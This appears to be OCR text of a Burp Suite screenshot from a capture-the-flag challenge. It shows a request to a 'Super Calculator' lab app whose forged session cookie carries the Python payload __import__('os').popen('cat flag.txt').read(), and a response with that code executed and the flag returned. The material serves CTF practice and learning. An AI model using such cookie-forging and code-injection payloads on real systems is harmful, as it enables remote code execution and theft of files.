 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
11 ×
Send Cancel Target: http://57dc94b7-c977-48b7-af51-669dab106185.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 57dc94b7-c977-48b7-af51-669dab106185.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: session=
eyJoaXN0b3J5IjpbeyJjb2RlIjoiX19pbXBvcnRfXygnb3MnKS5wb3BlbignY2F0IGZsYWcudHh0JykucmVh
ZCgpIn1dfQ.Y6WRew.AWl0iEjbD4BgrU3l_a1kpOTXGUk
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
119 </head>
120
121 <body>
122 <div id="container">
123 <h1>
Super Calculator
</h1>
124 <div id="codeArea">
125 <form method=POST>
126 <textarea class="form-control" name="code" rows="8">
</textarea>
127 <input type="submit" class="button" value="Calculate!">
128 </form>
129 </div>
130
131 <div id="history">
132
133 <div class="item">
134 Formatted calculation: <div class="code">
__import__(&#39;os&#39;).popen(&#39;cat flag.txt&#39;).read()
</div>
135 <div>
</div>
136
137 Result: <div class="result">
flag{fccb8488-5bb1-4308-a1c3-41fd90249706}
138 </div>
139
140 </div>
141
142
143 </div>
144
145 </div>
146 </body>
147
148 </html>
INSPECTOR
Search... 0 matches
0 matches
Done 4,039 bytes | 111 millis